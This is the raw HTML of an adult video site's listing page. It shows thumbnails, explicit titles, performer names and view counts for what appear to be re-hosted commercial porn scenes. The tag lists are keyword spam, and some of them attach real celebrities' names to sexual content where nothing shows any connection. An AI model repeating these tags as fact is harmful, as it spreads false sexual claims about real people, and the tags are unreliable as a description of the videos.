<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/04/Elevating-Her-Game-Sinatra-Monroe-Will-Pounder.jpg" alt="Elevating Her Game Sinatra Monroe Will Pounder Full Video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 712</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:14</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Elevating Her Game Sinatra Monroe Will Pounder Full Video</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/04/Elevating-Her-Game-Sinatra-Monroe-Will-Pounder.jpg" class="loop-video thumb-block video-preview-item post-96162 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-hd category-brazzers-hottest-videos category-brazzers-new category-brazzers-porn-2023 category-new-brazz category-new-porn-ads category-newbrazz category-online-brazzers-com category-step-mom category-step-mom-lovers category-up-comming category-upcoming-videos tag-camera tag-elevating-her-game tag-suttin" data-post-id="96162">
<a href="https://porntn.cam/elevating-her-game-sinatra-monroe-will-pounder/" title="Elevating Her Game Sinatra Monroe Will Pounder">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/04/Elevating-Her-Game-Sinatra-Monroe-Will-Pounder.jpg" alt="Elevating Her Game Sinatra Monroe Will Pounder"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 181</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:14</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Elevating Her Game Sinatra Monroe Will Pounder</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/03/The-Smashnow-Gal-Sinatra-Monroe-Will-Pounder.jpg" class="loop-video thumb-block video-preview-item post-93241 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-hd category-brazzers-hottest-videos category-brazzers-new category-brazzers-official-site category-brazzers-porn-2023 category-brazzersvr category-new-brazz category-new-porn-ads category-newbrazz category-online-brazzers-com tag-camera tag-suttin tag-the-smashnow-gal" data-post-id="93241">
<a href="https://porntn.cam/the-smashnow-gal-sinatra-monroe-will-pounder-full-video/" title="The Smashnow Gal Sinatra Monroe Will Pounder Full Video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/03/The-Smashnow-Gal-Sinatra-Monroe-Will-Pounder.jpg" alt="The Smashnow Gal Sinatra Monroe Will Pounder Full Video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 117</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>The Smashnow Gal Sinatra Monroe Will Pounder Full Video</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/03/Twelve-Horny-Men-Cherie-Deville-Mick-Blue-Alex-Jones-Eddie-Jaye-Scott-Nails-Will-Pounder-Mazee-The-Goat-Ace-Hardz-Mighty-Dee.jpg" class="loop-video thumb-block video-preview-item post-93079 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-hd category-brazzers-hottest-videos category-brazzers-new category-brazzers-official-site category-brazzers-porn-2023 category-new-brazz category-new-porn-ads category-newbrazz category-online-brazzers-com category-step-mom category-step-mom-lovers category-up-comming category-upcoming-videos tag-ace-hardz tag-eddie-jaye tag-face tag-mandy-muse tag-midnight-milf tag-mighty-dee tag-ricky-johnson tag-suttin tag-tommy-cabrio tag-twelve-horny-men" data-post-id="93079">
<a href="https://porntn.cam/twelve-horny-men-cherie-deville-mick-blue-alex-jones-eddie-jaye-scott-nails-will-pounder-mazee-the-goat-ace-hardz-mighty-dee/" title="Twelve Horny Men Cherie Deville Mick Blue Alex Jones Eddie Jaye Scott Nails Will Pounder Mazee The Goat Ace Hardz Mighty Dee">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/03/Twelve-Horny-Men-Cherie-Deville-Mick-Blue-Alex-Jones-Eddie-Jaye-Scott-Nails-Will-Pounder-Mazee-The-Goat-Ace-Hardz-Mighty-Dee.jpg" alt="Twelve Horny Men Cherie Deville Mick Blue Alex Jones Eddie Jaye Scott Nails Will Pounder Mazee The Goat Ace Hardz Mighty Dee"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 162</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Twelve Horny Men Cherie Deville Mick Blue Alex Jones Eddie Jaye Scott Nails Will Pounder Mazee The Goat Ace Hardz Mighty Dee</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/03/The-Smashnow-Gal-Sinatra-Monroe-Will-Pounder.jpg" class="loop-video thumb-block video-preview-item post-93077 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-hd category-brazzers-hottest-videos category-brazzers-new category-brazzers-official-site category-brazzers-porn-2023 category-new-brazz category-new-porn-ads category-newbrazz category-online-brazzers-com category-step-mom category-step-mom-lovers category-up-comming category-upcoming-videos tag-camera tag-suttin tag-the-smashnow-gal" data-post-id="93077">
<a href="https://porntn.cam/the-smashnow-gal-sinatra-monroe-will-pounder/" title="The Smashnow Gal Sinatra Monroe Will Pounder">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/03/The-Smashnow-Gal-Sinatra-Monroe-Will-Pounder.jpg" alt="The Smashnow Gal Sinatra Monroe Will Pounder"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 102</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:14</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>The Smashnow Gal Sinatra Monroe Will Pounder</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/01/Ordering-Off-The-Menu-Kira-Noir-Will-Pounder.jpg" class="loop-video thumb-block video-preview-item post-90950 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-hottest-videos category-brazzers-new category-brazzers-official-site category-brazzers-porn-2023 category-new-brazz category-new-porn-ads category-newbrazz category-online-brazzers-com category-step-mom-lovers category-up-comming category-upcoming-videos tag-my-life-as-a-blowup-doll tag-ordering-off-the-menu tag-ordering-off-the-menu-kira-noir-will-pounder tag-suttin" data-post-id="90950">
<a href="https://porntn.cam/ordering-off-the-menu-kira-noir-will-pounder-full-video/" title="Ordering Off The Menu Kira Noir Will Pounder Full Video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/01/Ordering-Off-The-Menu-Kira-Noir-Will-Pounder.jpg" alt="Ordering Off The Menu Kira Noir Will Pounder Full Video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 129</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Ordering Off The Menu Kira Noir Will Pounder Full Video</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/01/Ordering-Off-The-Menu-Kira-Noir-Will-Pounder.jpg" class="loop-video thumb-block video-preview-item post-90802 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-hottest-videos category-brazzers-new category-brazzers-official-site category-brazzers-porn-2023 category-new-brazz category-new-porn-ads category-newbrazz category-online-brazzers-com category-step-mom-lovers category-up-comming category-upcoming-videos tag-my-life-as-a-blowup-doll tag-ordering-off-the-menu tag-ordering-off-the-menu-kira-noir-will-pounder tag-suttin" data-post-id="90802">
<a href="https://porntn.cam/ordering-off-the-menu-kira-noir-will-pounder/" title="Ordering Off The Menu Kira Noir Will Pounder">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/01/Ordering-Off-The-Menu-Kira-Noir-Will-Pounder.jpg" alt="Ordering Off The Menu Kira Noir Will Pounder"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 100</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Ordering Off The Menu Kira Noir Will Pounder</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://media-public-ht.project1content.com/m=eaSaaTbWx/ded/90e/724/d62/4a5/480/4a4/5cb/6b2/1d7/5f/poster/poster_01.jpg" class="loop-video thumb-block video-preview-item post-90193 post type-post status-publish format-standard hentry category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-up-comming tag-hazel-moore tag-isiah-maxwell tag-sugar-daddy-doubles-down tag-suttin actors-hazel-moore actors-isiah-maxwell actors-sugar-daddy-doubles-down actors-suttin" data-post-id="90193">
<a href="https://porntn.cam/sugar-daddy-doubles-down-hazel-moore-suttin-isiah-maxwell-full-video-2/" title="Sugar Daddy Doubles Down Hazel Moore Suttin Isiah Maxwell full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://media-public-ht.project1content.com/m=eaSaaTbWx/ded/90e/724/d62/4a5/480/4a4/5cb/6b2/1d7/5f/poster/poster_01.jpg" alt="Sugar Daddy Doubles Down Hazel Moore Suttin Isiah Maxwell full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 168</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sugar Daddy Doubles Down Hazel Moore Suttin Isiah Maxwell full video</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/07/Dommed-By-Her-BFs-Slutty-Sister-Susie-Stellar-Suttin.jpg" class="loop-video thumb-block video-preview-item post-89929 post type-post status-publish format-standard has-post-thumbnail hentry category-up-comming category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz tag-dommed-by-her-bfs-slutty-sister tag-susie-stellar tag-suttin actors-susie-stellar actors-suttin" data-post-id="89929">
<a href="https://porntn.cam/dommed-by-her-bfs-slutty-sister-susie-stellar-suttin-full-video-2/" title="Dommed By Her BFs Slutty Sister Susie Stellar Suttin full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/07/Dommed-By-Her-BFs-Slutty-Sister-Susie-Stellar-Suttin.jpg" alt="Dommed By Her BFs Slutty Sister Susie Stellar Suttin full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 73</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Dommed By Her BFs Slutty Sister Susie Stellar Suttin full video</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://porntn.cam/wp-content/uploads/2022/12/Dick-Squatter-Suttin-Keiran-Lee.jpg" class="loop-video thumb-block video-preview-item post-89327 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers tag-keiran-lee tag-suttin actors-keiran-lee actors-suttin" data-post-id="89327">
<a href="https://porntn.cam/dick-squatter-suttin-keiran-lee/" title="Dick Squatter Suttin Keiran Lee">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2022/12/Dick-Squatter-Suttin-Keiran-Lee.jpg" alt="Dick Squatter Suttin Keiran Lee"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 352</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Dick Squatter Suttin Keiran Lee</span>
</header>
</a>
</article>
<article data-video-id="video_13" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/04/My-Date-Sucks-Lets-Share-Yours-Suttin-Gal-Ritchie-Rion-King-Dan-Damage.jpg" class="loop-video thumb-block video-preview-item post-40201 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-step-mom-lovers category-up-comming category-upcoming-videos tag-dan-damage tag-gal-ritchie tag-lets-share-yours tag-my-date-sucks tag-rion-king tag-suttin" data-post-id="40201">
<a href="https://porntn.cam/my-date-sucks-lets-share-yours-suttin-gal-ritchie-rion-king-dan-damage-full-video/" title="My Date Sucks Lets Share Yours Suttin Gal Ritchie Rion King Dan Damage full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/04/My-Date-Sucks-Lets-Share-Yours-Suttin-Gal-Ritchie-Rion-King-Dan-Damage.jpg" alt="My Date Sucks Lets Share Yours Suttin Gal Ritchie Rion King Dan Damage full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>My Date Sucks Lets Share Yours Suttin Gal Ritchie Rion King Dan Damage full video</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/03/A-Wifes-Duty-Kira-Noir-Suttin-Mick-Blue.jpg" class="loop-video thumb-block video-preview-item post-39451 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers-2024 category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-step-mom-lovers category-up-comming category-upcoming-videos tag-a-wifes-duty tag-kira-noir tag-mick-blue tag-suttin" data-post-id="39451">
<a href="https://porntn.cam/a-wifes-duty-kira-noir-suttin-mick-blue-full-video/" title="A Wifes Duty Kira Noir Suttin Mick Blue full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/03/A-Wifes-Duty-Kira-Noir-Suttin-Mick-Blue.jpg" alt="A Wifes Duty Kira Noir Suttin Mick Blue full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 153</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>A Wifes Duty Kira Noir Suttin Mick Blue full video</span>
</header>
</a>
</article>
</div>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<section id="widget_videos_block-8" class="widget widget_videos_block">				<a class="more-videos label" href="https://porntn.cam/?filter=latest														&amp;cat=8451"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_15" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" data-trailer="https://prog-public-ht.project1content.com/cbe/7f5/61d/591/4c3/097/3d4/057/f1f/45b/54/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102939 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-girl-masterbating tag-girthmaster-porn tag-master-breaker-2 tag-master-breaker-2-anal tag-master-breaker-2-rossa-vaxx tag-master-breaker-2-xander-corvus tag-master-breaker-2-xxx tag-mutual-masterbation tag-sexe-master tag-women-masterbating tag-x-master" data-post-id="102939">
<a href="https://porntn.cam/master-breaker-2-rossa-vaxx-xander-corvus-x-master/" title="Master Breaker 2 Rossa Vaxx Xander Corvus X Master">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" alt="Master Breaker 2 Rossa Vaxx Xander Corvus X Master"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 15</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Master Breaker 2 Rossa Vaxx Xander Corvus X Master</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" data-trailer="https://prog-public-ht.project1content.com/913/3b2/ec3/d7e/453/789/9be/9cd/104/f1a/3d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102938 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-coco-lovecock tag-gayporn-bigcock tag-landlady-needs-cock tag-landlady-needs-cock-anal tag-landlady-needs-cock-calita-fire tag-landlady-needs-cock-jayme-d tag-landlady-needs-cock-xxx tag-massive-cock tag-monster-cock tag-starfire-porn tag-thick-cock" data-post-id="102938">
<a href="https://porntn.cam/landlady-needs-cock-calita-fire-jayme-d-starfire-porn/" title="Landlady Needs Cock Calita Fire Jayme D Starfire Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" alt="Landlady Needs Cock Calita Fire Jayme D Starfire Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Landlady Needs Cock Calita Fire Jayme D Starfire Porn</span>
</header>
</a>
</article>
<article data-video-id="video_17" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" data-trailer="https://prog-public-ht.project1content.com/d97/cf7/e19/fe4/469/4a5/2d8/642/81c/b23/85/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102935 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-alexis-fawx-porn tag-alexis-tae tag-jynx-mazee tag-kira-perez-porn tag-lauren-alexis-onlyfans tag-running-away-from-their-wives tag-running-away-from-their-wives-alexis-fawx tag-running-away-from-their-wives-anal tag-running-away-from-their-wives-brazzers tag-running-away-from-their-wives-mazee-the-goat tag-running-away-from-their-wives-mikey-perez tag-running-away-from-their-wives-xxx tag-theeesome-lesbian" data-post-id="102935">
<a href="https://porntn.cam/running-away-from-their-wives-alexis-fawx-mazee-the-goat-mikey-perez-alexis-tae/" title="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Running-Away-From-Their-Wives-Alexis-Fawx-Mazee-The-Goat-Mikey-Perez.jpg" alt="Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Running Away From Their Wives Alexis Fawx Mazee The Goat Mikey Perez Alexis Tae</span>
</header>
</a>
</article>
<article data-video-id="video_18" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" data-trailer="https://prog-public-ht.project1content.com/cfc/7b3/15f/f75/473/f87/b15/60b/83f/809/1a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102934 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-angelina-jolie-and-nude tag-granny-and-granny-porn tag-maitland-ward-movies-and-tv-shows tag-meet-and-skeet tag-meet-and-skeet-anal tag-meet-and-skeet-angela-white tag-meet-and-skeet-derek-savage tag-meet-and-skeet-jack-blaque tag-meet-and-skeet-porn tag-meet-and-skeet-xxx tag-old-man-and-old-man-porn tag-pamela-anderson-sex-tape tag-sharon-white" data-post-id="102934">
<a href="https://porntn.cam/meet-and-skeet-angela-white-jack-blaque-derek-savage-old-man-and-old-man-porn/" title="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Meet-And-Skeet-Angela-White-Jack-Blaque-Derek-Savage.jpg" alt="Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Meet And Skeet Angela White Jack Blaque Derek Savage Old Man And Old Man Porn</span>
</header>
</a>
</article>
<article data-video-id="video_19" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" data-trailer="https://prog-public-ht.project1content.com/29e/ee0/a3d/d47/4d1/5a3/4e7/d9e/6e7/1c4/cd/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102931 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-abigail-morris-porn tag-big-boobes-nude tag-big-boobs-nude tag-big-dickz-porn tag-girlsoutwest tag-porn-ass-big-black tag-sneaky-roomie-wigs-out-for-big-d tag-sneaky-roomie-wigs-out-for-big-d-anal tag-sneaky-roomie-wigs-out-for-big-d-brazzers tag-sneaky-roomie-wigs-out-for-big-d-mazee-the-goat tag-sneaky-roomie-wigs-out-for-big-d-new-brazz tag-sneaky-roomie-wigs-out-for-big-d-nichole-saphir tag-sneaky-roomie-wigs-out-for-big-d-ryan-reid" data-post-id="102931">
<a href="https://porntn.cam/sneaky-roomie-wigs-out-for-big-d-ryan-reid-nichole-saphir-mazee-the-goat-abigail-morris-porn/" title="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Sneaky-Roomie-Wigs-Out-For-Big-D-Ryan-Reid-Nichole-Saphir-Mazee-The-Goat.jpg" alt="Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sneaky Roomie Wigs Out For Big D Ryan Reid Nichole Saphir Mazee The Goat Abigail Morris Porn</span>
</header>
</a>
</article>
<article data-video-id="video_20" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" data-trailer="https://prog-public-ht.project1content.com/28b/6c7/3f1/707/497/0a6/1d6/d9c/165/95e/31/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102930 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-xxx tag-amateaur-gone-wild tag-daisy-stone tag-og-muttbone tag-one-night-stand-needs-more tag-one-night-stand-needs-more-anal tag-one-night-stand-needs-more-brazzers tag-one-night-stand-needs-more-jayden-marcos tag-one-night-stand-needs-more-newbrazz tag-one-night-stand-needs-more-zariah-aura tag-one-piece-xxx tag-perversioner tag-pornografia-indonesia" data-post-id="102930">
<a href="https://porntn.cam/one-night-stand-needs-more-jayden-marcos-zariah-aura-perversioner/" title="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/One-Night-Stand-Needs-More-Jayden-Marcos-Zariah-Aura.jpg" alt="One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>One Night Stand Needs More Jayden Marcos Zariah Aura Perversioner</span>
</header>
</a>
</article>
